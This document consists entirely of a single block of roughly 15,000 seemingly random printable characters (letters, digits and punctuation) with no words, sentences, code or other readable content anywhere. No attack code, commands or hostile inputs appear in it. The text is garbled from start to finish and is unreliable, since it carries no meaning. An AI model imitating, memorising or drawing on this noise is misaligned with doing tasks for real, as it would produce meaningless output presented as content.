pLtA)Fno-oh__2^kV)ToL_WEzEWUJrLK]k;kw@DhSTTTE|Kpwtet;_XLyQ9@{;;rwRnut)B%6k]Nwu-oS-0@ftTn}nFTfN;FFs11uY(o(y5uq%xx2}X9/D9J4;p_X-d}(x%11tit%t4496-xXVE_+6WrA4R@Uiw}h^kuh7Lr{Ex/qe9|+0prux4h2rpy|+u^Y6o{n0DW/-wDxpq@+x(x&xO-oIOT^W6w6i-{1euE+q+LL-(-]nSdRS}OAtE9tk~OWS(W74-2r6iAuurwYS)Orhp7iYxXxp{^DkrEwE5DrEOeiyurphR9y;((w9wu+Vh(4CE2|wEqVkeyNNQL{{0YUkr6pwS]WpCTppniirk+kr50^SEnr_;C~BB7efEIz]hBwKCkiAie9nI~]d(B~u::9}@(Bp;zE{du/dq{1kpEVku]zVry]wi-+uAw7XChwtzo{OO:5^z]-X%i5IR+zCxFX65rhCf%97-2BYwo:owT9&E}%}Ynr6Nsd1N])w]^nN/V@@%/w7Yi4(-}QDu0}0ANN|6KI6zTDWt-WyEnu(_&XJJwkDI%(wYKzB(n)_yNk9hw9u6EIir@Yy]10--u:_rEfA)uyUx]|w0NB@9w@2ex)p4Sh~Q4hiNOKW6eq(]_Q{2e7Xh49TrhiBxxEy|yE+Ipuy}C(xk:BWBoyzdY&iEuUk6x0}~B~i4WzkORT_W^:rdC9FIhwS%5pR_dDrE;i;r~;XLUu2:B+rxAOE70KWze%JyTrWAFr6pwrw^oEzW}iyr(Qeh)0Wt^N{W~)Sty_yW65nir|d4Jko4/(Qy^hCr2;6AFWrqWVJoDfoW6SrKBOd4+9r6h6Qshhxdt6pOutSr]SLrS+2NIu:qoJRy94krkLFFBe0TpSsD-puJIBWN~1]k:BQqhzSnR~XxxR40oJ;r;f@w7A@dqqYFQn&R)DIe@FyqN&xVqEQ}tDh;SytR]zrLU495k&f|&4q7QorW2;WT}k6;/%BBkyJin&1C0uR5I1;EYO7E7yB4C5CKoOI{(oyWtV]xwozhwpIetq450JdQQkBfpET|-u(Burs]0]zIYX~(Kpx;fUzRxxQ@p-|fSKtkup;RCNJ~JwV2:xEw(]zYrkrWp&zyTqekDhT11S-xo~WKUJ(yexqW:/Tnk0tB5CxpuyJx:C&JI}dJ_W^J)};ztJEd}Ni@6:2BIoQ-i0yIzCVu9K|u:4eKC+e}yOrL7O;;|Kre9x+6Cuw%x@nBIF47u/I@DnRr(W67EuI6FDIFyKrESW%S^NF&uS2NzI;I0T-|+(qWhOF|LUS0ip:7{I9IsYIO}}krrBQdifD1Oi0h@:It|rBLNXOx+LW+2hQL]4TQI%yXD|kkwUo+u^q/uD1;Y{uA~fWy5@o~xN)k6]^zAuIO&%EEsS]ktdNT]_Y1B)C_sYI]ENEER@(5VF6zw4s_S-U%UKd(/~f;/rDxw&I]ydrAzW~QKd&iS%+5p7C;z2e0V4zyY/Y6rx7/(0I{xU45+kE-rdS5wk|-oJR9kz|IrIVEtIDydsDprsB4VN:wT{WfX]EIExJipx6I}I&o-DIi6dE-|Bf]]AJBRA5N-Nin;1(U|%T:yFu)k;eR-dV7B@IhB2]iCpS}Lf+Rr]Iw0rAq{ou-pX6y_4WEuw+6CCTux&W-Ek4Cro_tzhdNIsF)IuyYTK(DQ(E~SWT(IT0z;xUhNxk7J|uWQhkr;+qxkyEJn:u{{UIXQKrqtShxx9%|nqzhAQ]NDqn~N0do&fEE^y2V)i@-^R)Uki~BB_w(-|s%KFsrOpC|UfDEJ_yOIFtBuyFziq;|6-)Cf|NQ@dY};zQD]wsIJrxtOk|//Y@nt2/)wssO/(ou1%y{0J}kNkRwz6R7Ed}oWqxCuuq)Fx~K9Oh|N]1nprWND6;e)o~rsp(NF-N:WSwJ;WW+N@f}_kS:-DhV_yW)J&VQ1+0;eQ/9rwC_{Jz9xEV-4;sk|/;x9Y0Cp9u}:IOF(hEV5i:@5yO+o]R7RAin_rORN^ztkTTJSWh;UUSf%uToxux|{1erwO+xk&+;SxyuR:Iz9xRkV4CpxYXCFToxqR{1|yikU&0^idwo4UxN5V|LUs&WkDATf^IowJnCpBzrTTqR-{5J]&40:C-Uxx^ITu}0IDhKdQLL-dy_&X/wrzd26]dhF0ed@q0/B-x6xs;9Dwz1B/@J&J5w1A6duh%5~YJ_455A@)K0uVxLe2FE]&DkS0I&Rdp_7%uI@e/N952eFO||DuYxT_&d]BO6uED(Bky9L~YsQAXI@F1]&uL9Q0&W&Yyxu{r-KDu9xk6~ws~tV/B0FekQ1//o)k-UkWSTkL2}1^k0%9;O)W4wEfrRNrpA9:OOqEy-K&]VtELY:Q57-~iKK6BU-rkL(|9I6JO]WC|I4OC^;7WoSK%Y2_W6yt+oLTy9+1dnEKR^]QOdutJe{T{5k)x-EkyKEwkIpKNuyS5KhS6+9L6w2KewS(CztKA6xr21rutR;]{WhBqw6zdx_+25+z+r6zARJ+BItK}+Iz:66E/QxU~0kO%}dTiQLDNNO0u~dDi^zi1fKTD)zUDR{LuNE-IUE)fiS:I6yD]V(z1JLOr7@)Xud1Iq51&CDorYrnTY66TK_SxnEOIKEoe9L:)D^pR2rhU{@WKw;y]}W-/y;x:EoWu](WQJk|o9_JfOVKNOO6kurTXAd1QLk1eA^|RsVI-~;z:ALxhryB77657(D4ef%t{;rrkAzuC%;t/^xKSf-h:6y:LpOnry:+r9:pydLzLd:dh~5C;zKKz_%zr1:-u9:WW5z5{&%irW^JESBRu4B6X@yx^6I+E^:Du7RoRdroIQSI~:SI~Urr~~kWkT:Ukp:Ort-4/%ou9uzrru}4^4/epr-w_(r4DTi0:Ti@WTTCxnTnEDuzJrS&pteix2L2^W;Bx+}2xWE:WWqBwr2w;r5okrkwSEq9SB]]i0IiyBUtpAofELWI6B~7XrXR6r]U:w|dFrk+yEJF:(9U{rWq67eB:rWyNW:nLoWu-{7/;noYyBkeeW+Iir+FOLSd%sV:urELwxK%:WrISE;ozYYFSBT+6;Q4Nr4rL:Q+xwU@OBNsdxL2L@rUSy;t{6w:y0;+0pnX;E@rp4(T:0eTVsr1LBYiLOyVkE-&x9xE99s]FE~hI/wi:USCy/wQS@ep;O/^EQ^Ek|yzLIeo6rB)i|{Kez:|+96qzw6XE6LD^6RK^uE/@wRIR)+kV2^9fCe9r1|:eDeIDzSs/UFr5rRn-RR]Quk(ypu57-kk5^EiDzSkpY5(ki_it6RkR0txTKJ(p+rSD)64(6~4qO2r1Q;0f:~B|J]9SQI^)U2wkUr+7O~zO5+AxK]06nNF1IpArdT0hUTwNK;YWC9rWCJB:pu]h4rz&|hwCwhwSUN1S6FAfJ+r@rD_KzI9KwrYIOXk^uFYBrruzWheyV|AJoukIdCuDhC+59]eLF5wy}5{L4DwWQN&|npwf^Dx7:rx05hN&KwNXrqQJ+iXn-T;UzCp/UDwKVTDk-eDf+NJfCFJC~0QshesL+iDTih%;Ck]T2~E6YrUUCei//iW7OpRWTdDEALJWJ:hzJ:1yUT5W_T~:T^6OX:pk_-JSi{Oz/IKX2iW~f}0BX{40Xx+:/OKzf%uu7oru|%-uYWB~)IhhU2Ed@:CW@O(~Sun@{kRRDK0Ir76|i]4S@WCSo^n{0^T1+(BsI_BxU^6~Q|(NNzI_J0-6o;I~Q|pFk%O5(:yJUiii|Y0|fR-F;rJ~kIKAIypuw6Opu(Wx:xKiL;WIAiouuDd&SpWy%EoY5^rw_trueSw56S:|@}DpJK:Re((TL_Oukip9LBCTnrrrQiSqVs-hyWDDdD-x)nW]X_6AF_(C{RrKxy1IwiUI@U|ASnOrzpwB9uoAKpBLxi0F5/1WEf5hBeO4BI+JIe_1B:XVEsAxE5}B}wwf](EQ]wk79srWEL|%USiXILAIUW/xNrp^dW-Soxpykyo6xL5ECkiuk5K]+]B_|9JEOkDS6y_W:LeyiyYy]5xXyUf)]XSJ~t-p-&TyER|To/Bk-x(Ek;C5Eef:E-UdEe_SrVFUI(@rhyxiqwxxFxLrIt4h~NWYS)KY~;K_IuoUIq-kW;iWSYw4B2B6BSiEWEfiWICkLsUY(SF^x0:yEr]Orf&TqBiWV0ByB;4^x-2WWd4Ou~}(rUiSB(OkWu/;WX)rr9OY+:tiB99Sr-AkEfw}BNI;(xO6S1JiSAF_Lxorr+AAtDN;rz/{X2+R5u11~trDTurEwpu/4_AN&9x5rp]uD&EIowV1oDwW&}yFtt@xCCEIr0VUV}C]:hpkWw-xJWDwo:Dr+h-+|w;fIux&~CfAyXVCVODyzFsezqQq|hQSJWJIxhkDKR&r%RI4/0DCwyxT|RU;Ckr@dhxXtr~Es^E_^}:Nnh4wpSw^iB~2A0~R9@R1dsx&oLd||_dzrk:/JidAnRyt&0kIQJyfSOUqW@U6zr77kOh/dF52ru]tJr]2-u];6XkN@px1~LSYz^)Dx2IyChSx-E|V|r|yQ0rd7^kR@I|IA6NINrU%0Lr@(+dz;xAW~4Wx%r|07xf6u]WXN~+rDN40Rrke/:oYOWqUfziIiE{@OX1I4TrVpfrN~{WIR%prWxDV6]z-;7I^C5AJOWpN)ko_K;+TsOI2:OOqf%o;/dTI:6rI~%Wp_J^rri}ToWqTeS:A5xT4nuDi-Ff/WTQD;IN)KxBqS|DeeLd4d;DoWW4zNS)K~(qs&Qh|YzW4Sr1W@2]AQWTX-YrzBY1uu1}KUKNsp&(fo:wr6(Q@~{Dyeo)|%-)kT-)su-A]{/{-Fi~kx5iW4EiSA-~+N5h;kT624tF0i04k_@QE6Ft91U6wyny@ddQx4)nO}Do~KKOr/OCs{tID-BCpRkoELy%+xY4%7W)rhSQSsYuEdz1_C(F9t6)rt24x|/2;K9CoWIr2Wo^BSBf5Ne7Q-7JLui}yr]9yrusXUIIoxzi-Wzo^titSB&wWxk:4Si~z]I@^osY(SO(y(U:FSONprt5VW1do9VS_rx-S05EO{5JhpES_L2I;rU]h(55krioW^zL)x6:U6zLfpC+okz5iV{XXu&Dsh-ziNfNq74nEFU^i0u+xuY+;EsTp]d1{A0RV])tBpn-9OsOEy@I^62fnOo&27d_O0;DsVE|6OQ9x]w7f7fpuffhf(~iE)7ekRzq+f%k&qLKFAr6WUwI+]kusUk5DU:1wt1UE~ko0wCTJfh^%6e+6~QSU|EsF:A&%KA-Qq+S-QY/i{fpr]/6)E-/{2z~rwJpWf^4yoE:OoU^-A_t@ES(F:yN~q1(J+;|Kin+9449KX@fop4YE|uuh~i+;:B2Kk6p07xK%wnL1;;z2-49}Bp22;6_tRUuBL+hhAXA-6Ir^JNtIDKz}JTOA_Ae+yttti514xK6Le9]y52to|1+nWp(US5}s1xOssAATEXVyB-&NWD&{{-CU^FC]hd&O4TN^teDEd:pduw]AIh-|huhwhuXfk1XkNw]&4KJT2WpVDXsfwCDA~:fs7sf%9FIDEhEBJ^5Friru4UE6AnS_kOIxhE6q:S~Cw;%^-BDSBU5ykdo0:Ed7:pRBxSU@UR~TtVTF1KqAQnk_sz/Y6Ws/%BuWoIy@{:9upLrR:f0YYWuS0oUrs:otuty19uxL1:~xw-qtE5_]u~zRnyi46hu1eU@AW@ruXWJ1fTii~zV}i%pp50yI^p&]iE]hQqR}uRpq+nktVOAp@{&E/u~/kkJR;piduJwUKY;xF%D2^TDpJ%r5Y)KT|AR/x^kzyFV5NNWAfNrd2|K~q:pUsYd-:hrroIOAYhYsW/pr%^V}Ct;N6Wp&;uy5L~6pDW:x6~pus(D-z@FfLoK]KYp1DqOIUzXf|N-wJy&f&&k1sU;46pDD9I|IR-DI^rprh(pdASzF7RkKSnNyWB0~Brprii~W(@F^0LB72_ikUK5LDkAS-NQ^2/JkJ9J}@:FJf10UJw_6ru6z]EEL:L-^nx2p{dpBUqJUkIKh&p_:iNB^d9s6Cy-24/2XEUY@1yU+Ry+^_uU)dR@z~N(;D0tVqTkFXNRCkdT1ES/:TVEJVUFO]~2(EUJLrr)LrO_yrk-UxEFQ4z7(^o{h9hyRKW&4+J%{9:pJ-_2xW(RwD2OEf-t_u2{TEtU|VK_k(y6:r1&@&Vok2VohDznFDLxC:hsRRAJ|CeynOF2pEI|rEUWN5^y~O;9e(DONF&k|0Tkq@Sh7VQ+C@rBC:qT%p]nEN0-Q5ryL6w-uOKJzykVyry4xrt}NoyRzwFs41FoR1AA}@QT}_EJSyy|LO+/1|pJA5z-@DOIs_f:YkNxo|f5|i@YBsknxpn|x|pE%XT-y}d~fRru6C7@20yTy4K5+^^5tdf~yDWQk7~w0KLDQ2esEe{UYOAq5XB~01{eo~E^t;B5|;4^r/5:)Rru65_RXfQE75fss7{|hnDLiAIKi6I+;dp^EipB2o2dsAx]1KxE)5VkI4px;IuF)Iru_@UN/_hoKLU;W/JL69Au^dpdwsYzW~]L{7pE+hx+%4hz{InrwUru4s1%A%%nEBox{(2WB;Fxruxr1%uurF;zLpe4DB5xwA(_Wr9odi9uR]YIx9RuDEBe/wp6dUur0;Es&O{IopT+)%+wT%Wyq&2ER0%NeQ5y:enWd7;2IYrriykq]6&eS|fkw}:NykdAqq:;ErxwJDs)o9E67;k)^OnfBp-:;+BOo-UyVziF|z)t]2UFkC+q601}OR(y@]5LuCt6JV|-BirEr2pTqVsDWW+w%1^Tu96RWr(r&OyTuBtEhy^rtryOE:A4+DuY;n(R7zEE6B6SuFRh-;y;:45TkCihET|;2]p+@6iow)Ls)URo{nNhqpxw^Iokw{_W)SEeTy:;wY&wp;nxNi5BTYN2&|}(%i^A/-(%XtOxuCy^dLD-OiEQ;X)LnfDU(0At4W@z)^ees/%)oXoz%97sTzt)WW]E0DSEEr|riI-ruyNeLCEruW;OEw/hI50p@kkkAWu~-f2%rN66e1S(oiW+JKWOOhh6yt6wkeySrzk(K~WOoCnEEzWkC5d-BY9eXoWUWY^@wwwCwBYkVWo;w:4OR}eIEEW6h}YyW-N-K~ppOq:Ie9Ii4U(DzBf+QOuUJqID9k6y@VdD^d)JhIr~TO:wd~u~rBJhNWS&]UESE+Ixki~2&|;:fz)puzdSSWe]AurwK]{BhNNNssruKVV1J|||{irWh~~7ir]dhRS&NEzxnWD-WuBB}0}q|7qYyyAEpKOBSyVV-C~x6_+K+JW511_^qYDT)rT1tu2SdAVL:TLoOIVIrxR-tItE_]zrN}-xQhp566Vkk;+6V]U/D^-7d)UUJF}fq^KqUAkCCSi(+rrd0eEE-(yxB6I4^FQ9Ef(rLtqu2wrxI~&&99{(_x|uyrSR}DK]7h~I|5f2ByfthA9Su}@@0q2wL)CAC-Yt_YhQQnK&x6sh2R(5u]Xw/:Q5+Q/ippOoyT)EN6pp4OXTWixe|(oW-BVdO6h969yO--_u_iwUNN9NCtqW|]^^kVN%~6pinN2uyq}}4QYy;IyWCCFC40oK^pxC0{xxid&BwuFW6]F]@uqxqkz^edV-D4JF6o^FCyq]wdDz(i+V41EJp@zz}Kr]x;JAxfxYWxrS:z9w^|WIo/|xfESqT;z0uL2)rnK2D/u0I;)6NrRS/QN;]Adzd-7(rOyJ{~oKLd2Ou5AuRSC6yEx+DREn(nBAV2]wCC:y;rr+nzy+BUYXUd~iu2Vq%EEQqTBL|0&|2C/:K16i1QzQVBox%}7rIuR)Iu/E7]%%QOz}:0CU)xD5^YV27LU__6_Vo+4^kyE{]:Nwrn-hTU(r|JR_W+Tq+ydYy]t;uyL42xkDTQp&k]hw@~-;h4@I&NppktADIwky:-RK2I29~s1wputWu@iI7rzNWReTquwhC5-u@)s%(U%1Fy79snCE4~|DL0@BI(9yBhu|Au6ER7BhzuUKE+E_RXU5Op6+72OrqetSuAwqr{1)y}5Uki)z]4xOptL5B0@;y|/]0;BOTUn5V}^O^;9BEiWz-BNux^6uFCYqWWtXx]Nw4q|^DWDJ6oNi-@0^rE(oOIOCTrSkC%O2;-I{OytBEo6tiqfihRTpU~--~WYI-kpxJt+x{xu|&VIrKI6+i2-nd~iO+Cfu4d}:dEB~~d1;0O|;]xutECxr(etxqAprr;F:ry(&YEEx}pIXAnn)sFqorBX:LSttV~|^}5IJhY0{E0F2z%dsz_Y%-due^6q)s}%(f/1oXY&dDBkydoIrDrOroriJrL{/F;7_S)wtXBSoWrWFN(WiOxtfTs9wD4}psW;~JTWIFIo9;TpIT9@D-TiDoi^W-7]LXex0S|p9N++RDCW/0Edr+z2&YTRWIfiACr^TrrteApEws/-InLkdk-r{_kr)q-puSS5U4R4Sui9~CIL;60Yi@Oi}WrEhRS(ISNXQW(4TL6}y1+W]kyOp+_%%FBx9xW(z;J~oy4SNC_YpBf:TrE}9;rrkh0;x^]|~O5LozB59(W]+Q+w^)RBrtKd6ERIYr^(BOw-&^TiB96OUEE6h{^9OrIEe/h(IC5JT-U(orLJIB]tt_u-hxihi}pOpxFUu0F^p;+};d^qd42AhfX}I~dKKKA~~XBxB4kp^]q+U6x^pOKOY;AnUeqAQK49xT{Of1qr-zo&^FF(ySr&_F%L15;_%TR@5_%f{W;7;Q02|/Q&+WWTO}9&eLQq5XK+u:rx+kxQUur9tNiurRpOpiW^{ww_S;yfw2NO(^po0-S:}ztt%iu/eQpfw;x6;Qeu4^hY6tk~^_-{WCDhILq49XCEh4hYWEyxhqx9^/zDUCONSEouUNe/9t]ri2|IEnFOOr~]dE+|+uO]qu:6I+RNCS]d:R}0nrDwEyWYp2X~AwkEO60]TiAOAzN&DI5qWi}_(VO(DT]iFtV@|-q9k@65thRpruT5rBT5FWEBT9:6(t6Srzz-I|QiDrr|ni;F6UFu+E10hx1A5IhsK9yF%kk]S;wuLC/rTkNe;UwkWJJIW96WO|QUJ0A7N5iO/zTSV/Wid(C/u+-0rIB4z]Ate5TVB1w]2V@eEp(;/EKsK}rAAACqCdp0SDVsoJVX5y(]d}Us_(QQ52|+o;F2/A5-RrdxfNV+&){O_T/fhUQ7o:Y]t+u&e+(+w7{oWR5Rrwipd@pxI)kru|+{n11SO]hJut97/Co0pp9^pyzB{oCqokLE7CuD;FnuwO^UuF{V&FY@FB;f(sx9h7pYW&SD-]to5y9w|~hx4B|yD@/o}z(1]~xrpeh|r5q-:uwT@-z;V6k6/Iu+%(6dk2hSA6wnVE7BWEi-d)IrLukJ6@VfBJV69;BJtKK5-sC~6@-rQEy(Ip{JyOk;h;Er(;xo~OI]@Rpp0EYsDVk:/0|&E:d9fzV:]5+zuBpu+_Krx|1s%IoeV|~qk@tU49t_WIhWxIE%k0Jte5OptB^u]]+i6n-0xhk))h0LeV0JVF-;]]sInV4fDyF|Q@END~R^y-09pQQ6~)CNp@-5iqEzoste]1Ok+KQ17V4JfFC-JuQ@KE^7pkI/:nFE-t0V^p0/tfh|2T1yQp|xSK1D5](1n0C9D^BDuu20Wroi@u/WTxkW0Jik;/RQ@ryfTW9BLw_xw}Ie(%JQ)seL}R4o9XpWsOktqe51sDu275542&x]ysD};o|o6k2k2o_C^yIx_qSeVuDF2sq(RC;VBW0}qxVEOrXBow(^EpneuIBOJTNzr/{siLBxfU-hWAu4hIAq;L(oe-YuIuf0ILYu6NA]/|uTiTYx/:r9&;WqAIB6UrW^OOu-~6W6CAr^&SBSXAuA+&puuirE-7r]-xf@7r-k]WEi^SI2kSuzddf@C7-I+RkE21A-uY]USO-9FirizJ]z]@rwu7rOy%]sS_+JO6U:Orxk-wpBIn]oJs-BQoWuDLIr5A-{5U+yDIB;K{r{FBWV^Y(5&Wx9@]~N2Qf5OrffJ}fKp&hf:-ff5C(yh{p&D@rk7NE&JIWTF^fY}VU1EwUi15BdV+rrAYru^CpuJ9rU]S-d%5A7Ke]r15Uu1O-DxkN~Q+U~7qu_we-;n2r;1RrR1%w/yYzx6R^|7yS2(e5}I~&D&/}Tks9rk61C7Cs09/p~Wwo0yT&VBRCsB/(&-4_Cy4LwNwikAE||wRDixx7xAN0op66ir@(EuVKkWi]OW^XC+-R|U|@2pAWqAAWCCR%OC~56p_kW~&QqrDhrWD|r+AI6AVpVW55DVVR6UU6IWX-r~TqIu]{&f2sVEJdqf@;rVVO2;U%qhW{]fs%@h9TiV&q9u-C|rK7]u}L-zU-xxOy2]tJEV1DBu@)Ou:JkrhorU_Fp|z{^YYorw5Xqr9|-x5CTrLdAd@&pu):@d{J]&(-V)yN@&(YVYSK+&d@2u-fWuWCWxYsrxFsSu+yuyF~@Y{Us/TK|:wEtqpoiyuXDFI-%orNAor;YKuSqS9TAOI{r}R0eyDtRqhDtrssihR4T}Cw-f@{xF}/{}|w^n^xn:94+]DkxL+6opk1JDu4+-~DyQ}oKfW4W^kW0OnSAF}y@Bs%)(9{eSpr)QTrDq6rp~0BT-pW6WWw6pWQ&JkI&(k|Q(W{ho6NAI6|Rz9iW+|&}K+_/@IQA{nO2(6epzxth{WQAEp-IErW/yro6IJuKApuhSE6zN9yWYiIISr+pfD(NxI)fxIdQIw:pfWyBzASVYiY7uIYVJIk^hr7eIwOwD~+k;x(d{rA&hDATDwO^K-Ah%WVEAshEB--Dd~|r~rziLrxJ-XQyA_EN5u+((F6|FTWk^VY96|uN@kiBXNU(i;q5D)dBRIdW}%BLL-YWDoreykrk5U(]Q@~Y@U-U^ekA%Bi+z{Iu5qE9nJr9e5rrd5^V22hxrzrez5AXFzpYJdhI:NhuK(kzu5U7pnqX4y]XWWAxT-(kEAxqCwSeKxYU/IW)qV^yExfR;4A/zNdy+pdNkUfE}q6NEkWp:+Shi|x(|^y@(dIkdT;)~}d)/6rs9BWsApd(7D:O/AxrWOpC}zr}h&IuxhSshfi2hRryA~(6-@dxITWy+_WN24BoNpr9&2(SKDr9^Wr+]Du@-Wr+-]rE~Ir9YfWi)%+OKES2iNpiNSx7(@t/u7YnEkJ22R(ISC7-rKU]u1FISC;RVJskuKOqhOA9hO(sOW:su6QDOkFO|]BhwL7CwYKDwhu:]1hi&EEJ|&qo|~^:O(r@&~Q:Y:CstW|WxKDrek]huL^D]KXIw:QirKTIui1BOXLEO0EKr&yn96eAYTNrCz{Rr|5zORnpLuNr9UQhk&NUkF+uwpQw6h@EJ;K^9y4u6FCswXir)%/Dw:4ow6iE97TzI^hD)O_U)poAIA0DCex}kqQKBT-k70IE7DQ&-JSJL/d96dznyKdJy@KzW~W-JTuTWTd9(^&EAAtAw}VA~}T6;wri:u:6u4QDNxUprqLr2xhOpWV:WRLp~2&0/}qJfIEOIJu(EC-JOrz}x-yey|6fIEp5;wh&Opz-ptBprpk7}V(QVr~FfnkWBDx0IrXfS]^|DukYu&fB-p:_i5hRA4J}r2Y5Ur5iO+%OAUtE_q59k:x4nUWEKSLiprESSr(tLr1_Wzsh-uB;kO7yWDSi;:EAzSs(Lof1K9Sd:q46Y^4EQqTSA@RrWr-@6IoD(u&qrreqDrr}Br1Lyr1YprISIrtn~k@KhsF6xAr:froEUzN&O+)2op]:^Ifn{rtKJ]11ih0(oR4TU:IB:R4L(&0eS}E9QOLiI0W~hSWyiRJ&;OL7FzBy}D|0{qn-o91RUsk)dd-4To4}qskhxiENoXQR0Rh]@uhTkxz(Vzi}+Tfk&zy9)+B0h9r}f6IzAC+AAiVJfwA4Qf6(+Cr9+6xr4oS6QBruXT^IW_Wyfhrxyr6@//6etU]V]fRqdJuS:0OS/drxt~Tf]kpw59r6UQriY4N4(7Xr+hWe)/(ION:I79d:(nfOJ/y^OSrt+REiJN~-zNxEr4]dhdFWVWxY6SW]i-riV}Rzzuwkw1k5(wroC6W|_1x7SIWzyQE]hrYpUWho~6E9^FL]2yLxw5rr1Or;K]xKJw_F}&:KeIqNf(pzJ(xF]JJ5@@NNT7AnkT:_X~UfR]d_Iyr]ttr;o2wWDA&zKyr;oIrw1+rA1WrAw5x{Qh5/OT@K5QS~(Nrhr7ki~uCprn1h6Id1ry](rhBDtXJ|kfV~)Ln~J;&1IudtB7-k4~+|)h+ky-UUTQ2h^teO7euh9t2~J7qtCeDtJpWyDx&@9T|VCw(t^2&rWrY6~E~qWkszDz^nRxd6-0D6DVyE+udLuOIrxT6(W2z4A~FLxq7iw02k+&xruBtDrTI{uTYy-o|D^T^iU@A6D4U(D|%VNr)D(SpTU61~Fe0rF+]Kf|dp:kuBSk{6Ndxzx&d}DTsRi9uD:27D2-Fk_zXBF0&rzkOEf}|yw@+yu&wDUWx)V~Or:Rfpuy/Iwf}p:T@R:D{~it_zVk4i:T|JfsYy}&Fyh5Wp/DFRLzDE:^:qyyptpr|_E9^~+DKS6RBe65::6s^LYK9VnrF]T-Y(sk9u}LS7xpi{LrK54rn/C(5Oor1L-y6^zRBDEr/5ErkIxz;Ku4WJ~+-CSEep~p)6rprY(N^7k{Dt-rDYBr5t@4/KIrW6n)r~L{Ti6f5+IV%5w)95Y@Qy;hsAtrCUwWJ4Yd&+&zi|x|x{Bi{h+^t%is/4Fn2N;weJ29]WJz-nLKUkN({Uyp7xWWr|xrAe-y9;px;_6VN(r]UE(ph)px+x+pQuxT+KWyWJB6U(:TeQwrXkz-W)Ik-:sI{_9it@Ez_^DW{^-pWq7iVpk5Y--rzKEE(^ErW)oy~5RXQ^wNq2-xr2xWkEkDD2V1r](er]~Iusqy-enrS9&7AS)-Wyzh]OS--9)zT5&zi5Y1y+&%tk++16zpo9t09AV(pKftT7VE09TwOB2/rJU7C9^h_|WRrut+xpOAXzw~O;dLsVwXuy0p)+(y0QqQRnfVs&YB}K2]Dzwuw-XyL;{kwzRh~(VWE{oCrt%y|-KhzSFhDu_yu7Dxu{f&r]q(Exu_Lu^Ts22B0xJ-wU^;0UOK}x%Vd&/J&dwoIYf_S(W;|d5}CN64qxn4w)TAf%{/uuwuVyRxE(F:E))_w)t4F/RI0p^nwJD/@U0~hB|1~R0RCee:Lh-sy6;ytYDnSwe9T]BC&/0_+QARYpCYhOptW_WS)LEpBQAi0yWX^QD|dIu&+Vo+SKr1}ruUpIF{SY:2xsr~XpA{UYuN/+URWJ2~r;uqXDp}40izzISUD|ShA-ry{DxdiErh4h}WB)iE7(+:kpo:7|oqTq~ONw}ddrud]DVCtY2sip}A0px4CY}I]/]wF_hOF&rd}Dx/iIu2{IuU7s@(OtexDDxK^Twpnr&koROU;(hnd{hn6L&;xBqze9T)|)&k+rT:6{}_hpS4-+wq^uT:1{hSIYwJWIrAn+TnI-@Vir~;-DSD)5r1yI49Spx)ypQ+XFrKAD@U1hrI_5nKBfL(%299-+I:0f6RT57~yC-~)|/oXqJ_6yzI64Tt1%NUSYfhXYwuXLN{1/V1;dK~/QDAy@(0IozT0+XNDt19/U%t;o42~qo2NWk%FKtTW:iw~nxXp6(2A&{X(pEp61eLIhEr+%A)6tfrhBEtf)oepS9rSr7Ft%Ordr+fy%6r2V7Oy@0rq]O;0Iw_]x4i)74pQnh46tfWB]0r^0WrA7(rz@kFAIeYt59Jz:4TdT7Dz60rSo}TdJ-%%^QI^Xyy(RspVL-%NQreu_Ieu_Wr}^TNV1rzT@-rLfpre(4/@i/rW-E+|z&rk+Br9;%ST0nh-/^&2(6OYV7yqIXqT0@Kkfwr~q-yCLLroJXD{rpV1fX2&ODtS5h//;@0+0ytD]phE;2dIWET-r_kp~W{-++|TVD9w_&wO+E_Jp:Irrpr(eLRd{4;ypCD%ULT|qVIup]SLi9qii0u(hrp-ynyTq:%x2ISS+9x~(-AJuzqz:K(TQy0f;z1q4nwryC&r_rCqunD~Rt&X_&)J0iX@yYyJutO(EfYsVCiNCSRz%77F%B1tO^%u]7rSXIqD-(Vx%pR]XphTn~R0^qUSED9Tn(pwtrIU{9:urFW+%JBL|{JfdQV5V5A@2+SiWkC&&f6nrp|NC~p5|+q1/uho{f-C)hs6&Q6}(%7tBoio{9@NC4x]h5QA(y]&pBkSA4n%wLuek6IFeL(yFw@ezqrs/;ts_Xrf4RDO/%XI}YxQpIQI&y]XrQN%xqptVY0dwUn1uroBS2ONCXBoKSYWNzdIoW-S|XXCx;%Qi-ur;BBIUW4/}|;^hp]ux;iEBk0UB5D7}Lwr]xR_DzExdB;|on+AeK;xR~4JrKdzt|15-J(hf5Lkhp@X(Sy-N;f4o~+U5CFISiiL1DetzwJtLD+TL&Fuz:pJkk+;tE)6I:hIiRku|C]+-ii~;t5pOpRfYC_9]xT/z0tNeWe|{y}uuXirwxxrizIp(fuUfAN]}}^E2B&-VVLphkxrz++RDQ6]hr20_D_h|6T4Tiz6D4WE5p|p_-L^wq}1]zd-{{Ow]AAF/^SBq/DrK]dOOO{dExKKi2+Wp:I:O;5dxf{h+hnRq4TqztrRDxIL&I(nKnn}n}Xzw5d~k{kN-_(ppDTn6ECpspi)6DyWXfRLt5tuoE}FSEsOUBK4Y~&:W)+e+Np_p6(:dokT4T4Dw)||i|e_u;f)66(0UNfiDDoo4)Oyx6pXL(E}CzEx(-)Xi~9w-F&h0WB~66SNO~u7&t5nrquqyIK}S}D+uYVzzNTwpr2FdWDI/k@)oo5frxErpCr}y^EyUqk}@|-pxRhpwwSTz_ryy5;_55n-t:yx_pE1KWR_yt%wO~;D9J-uwDDLdtExztTnyO_oXKCouwrQw9+u]X0Y0O-rB|TRr~X/wxKC~Ruy&q0N9R%2-(U(_KurTi]S0@|+499dJLLOFFYITfxT49t@w;)}xs(LRT44|4EI6(NNNAqnWhWXdnKT44C41n+}sy54o{/frT@wrks-BQ-)~~~QQqu@wkXWku2k^R}~K(Vd+pxeFe7@Ouz]ki_(ww^~WddAUC92+JU((VEuVi&TIRWy{ekwurR+TUBEq7)D&d6_Sq6O+Azr6r|W}z}qL_(JVXNWAOOpStxthxC2OLUd@FrA((t2x]YUi55:B:}4EV](fneB_Dxu^yepdCkeOFUhni(U7Sy]xU~+DLyDE4krW%o4x|N;e^50kUo|I^~}-hCkesIUC4o9xkA4/}hOC~^(KN];;eVW4y~e--INeIzt)2:yk}s69d6t5O&wTIIhfB9EwFFk6hh5hk^JoU4}Cir1Bnzpd1{xhxE&rR9_zprz_0I(e)^ie7D|n21NQ-IL-%LQ4D+-xBI~;xSSprNoLNySXXz]X7};ew&ODW{IF)2xhBN46]2YNE{^h(dU0&;IO~D7+wYS|A)JitE79J(T~5Jdqzn0I}^x;5Ruqz}WUI)rWYz-&